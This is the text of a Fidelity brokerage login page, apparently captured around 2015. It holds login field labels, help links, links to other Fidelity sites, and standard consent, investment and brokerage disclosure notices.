 Fidelity
Log In
If you have an account on NetBenefits, use the same username
and password.
Username
Remember me
Password
Log In
Change your start page
New User?
Register Now
Need Help Logging In?
Having Trouble with Your Username or Password?
Frequently Asked Questions
Online Security
Log In to Other Fidelity Sites
Log in to your employee benefits on NetBenefits®
Log in to Fidelity CharitableSM
National Financial Services LLC Statement of Financial Condition
Use of this site involves the electronic transmission of personal financial information. Using this product is consent to such transmission of this
information; such consent is effective at all times when using this site. Fidelity supports 128-bit browser encryption. Usage of Fidelity's online trading
services constitutes agreement of the Electronic Services Customer Agreement and License Agreement.
Before investing, consider the funds' investment objectives, risks, charges, and expenses. Contact Fidelity for a prospectus or, if available, a summary
prospectus containing this information. Read it carefully.
Fidelity Brokerage Services LLC, Member NYSE, SIPC. 900 Salem Street, Smithfield, RI 02917
609606.5
Fidelity
© 1998–2015 FMR LLC. All rights reserved.